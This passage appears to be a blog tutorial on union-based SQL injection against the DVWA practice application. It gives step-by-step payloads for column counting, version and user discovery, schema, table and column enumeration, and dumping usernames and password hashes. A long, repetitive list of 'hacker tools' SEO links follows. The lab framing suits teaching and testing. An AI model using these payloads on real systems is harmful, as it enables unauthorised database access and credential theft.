SELECT first_name, sur_name FROM users WHERE user_id = '1';
SELECT first_name, sur_name FROM users WHERE user_id = ''';
'-- -
or
'#
we should get no error. Now our crafted query looks like this:
SELECT first_name, sur_name FROM users WHERE user_id = ''-- -';
SELECT first_name, sur_name FROM users WHERE user_id = ''#';
First of all we will try to determine the number of columns that the query outputs because if we try a query which will output the number of columns greater or smaller than what the original query outputs then our query is going to get an error. So we will first figure out the exact number of columns that the query outputs and we will do that with the help of order by sql statement like this:
' order by 1-- -
SELECT first_name, sur_name FROM users WHERE user_id = '' order by 1-- -';
if we don't get any error message, we will increase the number to 2 like this:
' order by 2-- -
' order by 3-- -
' union select null, version()-- -
We have used null as one column since we need to match the number of columns from the server query which is two. null will act as a dummy column here which will give no output and the second column which in our case here is the version() command will output the database version. Notice the output from the application, nothing is shown for First name since we specified null for it and the maria db version will be displayed in Surname.
Now lets check who the database user is using the user() function of mariadb:
' union select null, user()-- -

Now lets get some information about the databases in the database.

Lets determine the names of databases from INFORMATION_SCHEMA.SCHEMATA by entering following input in the User ID field:
' union select null, SCHEMA_NAME from INFORMATION_SCHEMA.SCHEMATA-- -
Get table names for dvwa database from INFORMATION_SCHEMA.TABLES
' union select null, TABLE_NAME from INFORMATION_SCHEMA.TABLES-- -
' union select null, COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'users'-- -

We can see the password column in the output now lets get those passwords:
' union select user, password from users-- -
Hope you learned something about SQL injection in this article. See you next time.
References:
1. SQL Injection: https://owasp.org/www-community/attacks/SQL_Injection2. MySQL UNION: https://www.mysqltutorial.org/sql-union-mysql.aspx
3. Chapter 25 INFORMATION_SCHEMA Tables: https://dev.mysql.com/doc/refman/8.0/en/information-schema.html
More articles
- Hacker Tools For Mac
- Growth Hacker Tools
- Pentest Tools List
- Hack Rom Tools
- Hack Tool Apk No Root
- Hack Tools For Games
- How To Install Pentest Tools In Ubuntu
- Hacker Tools Online
- Pentest Tools Website
- Beginner Hacker Tools
- Nsa Hack Tools Download
- Hack Tools For Pc
- Hacking Tools Download
- Hacking Tools Pc
- Hackrf Tools
- Hacking Tools 2019
- Pentest Tools Port Scanner
- Hacker Tools
- Hacking Tools Github
- How To Hack
- Hacking Tools And Software
- Hacker Techniques Tools And Incident Handling
- How To Make Hacking Tools
- Hackers Toolbox
- Pentest Tools Open Source
- Hacker Tools Online
- Hack App
- Hacking Tools 2020
- Hacking Apps
- Pentest Tools Website Vulnerability
- Hacking Tools Kit
- Pentest Tools Review
- Hacker Tools Apk
- Hackers Toolbox
- Easy Hack Tools
- Hacking Tools Windows 10
- Hacking Tools For Pc
- Hacker Tools Hardware
- Top Pentest Tools
- New Hacker Tools
- Pentest Tools Kali Linux
- Tools For Hacker
- Hack And Tools
- Hack Tools For Mac
- Hack Tools For Pc
- Hack Tools
- Game Hacking
- Nsa Hacker Tools
- Growth Hacker Tools
- Hacking Tools For Windows 7
- Hack Tools Mac
- Pentest Tools Alternative
- Pentest Tools Free
- Pentest Tools Find Subdomains
- Hacker Tools List
- Hacker Tools For Pc
- Pentest Tools Android
- Pentest Tools Apk
- Hack Tools
- Hacking Tools Usb
- Android Hack Tools Github
- Bluetooth Hacking Tools Kali
- Wifi Hacker Tools For Windows
- Android Hack Tools Github
- Pentest Tools Bluekeep
- Hacking Tools Download
- Hack Tools For Ubuntu
- Best Pentesting Tools 2018
- Hacking Tools For Windows
- Pentest Tools Find Subdomains
- Hacking Tools Name
- Hacker Tools 2019
- Hacker Tools Online
- Pentest Tools Github
- Hacking Tools Hardware
- Hacker Tools Free Download
- Pentest Tools Github
- Hacking Tools
- Pentest Tools Windows
- Hacker Tools 2019
- Pentest Tools Review
- Pentest Tools Linux
- Best Hacking Tools 2019
- Pentest Tools Port Scanner
- Hak5 Tools
- Growth Hacker Tools
- Hacking Tools Free Download
- Hacker Tools Hardware
- Pentest Box Tools Download
- Pentest Tools Free
- Hack Rom Tools
- Hacker Tools Windows
- New Hack Tools
- Hack Website Online Tool
- Pentest Reporting Tools
- Pentest Tools Port Scanner
- Hack Rom Tools
- Best Hacking Tools 2020
- Hacker Tools 2020
- Underground Hacker Sites
- Hacker Tools Apk Download
- Pentest Tools Online
- Hacking Tools Free Download
- Tools 4 Hack
- Pentest Tools Apk
- Hacker Tools For Ios
- Hacker Search Tools
- Pentest Tools Online
- Pentest Tools Linux
- Hacking Apps
- Hack Tools Pc
- Pentest Automation Tools
- Pentest Tools
- Hack And Tools
- Best Hacking Tools 2019
- Hack Tools For Pc
- What Is Hacking Tools
- Hackrf Tools
- Hack Tools For Windows
- Hacking Tools 2020
- Underground Hacker Sites
- Hack Tools For Games
- Hacking Tools For Windows Free Download
- Hacker Tools Apk Download
- Hacking Tools Free Download
- Hack Tools Download
- Hacking Tools
- Pentest Tools For Android
- Hack Tools For Games
- Pentest Tools Download
- Hacks And Tools
- Tools Used For Hacking
- Tools Used For Hacking
- Hacking Tools For Games
- Physical Pentest Tools
- Pentest Tools Website
- Pentest Recon Tools
- Hacking Tools 2019
- Growth Hacker Tools
- Hacker Techniques Tools And Incident Handling
- Hacking Tools Pc
- Pentest Tools Linux
- Hack Tools
- Pentest Tools Review
- Hacker Tools Free Download
- Pentest Tools Nmap
- Beginner Hacker Tools
- Hack Tools For Windows
- Pentest Tools Kali Linux
- Hack Website Online Tool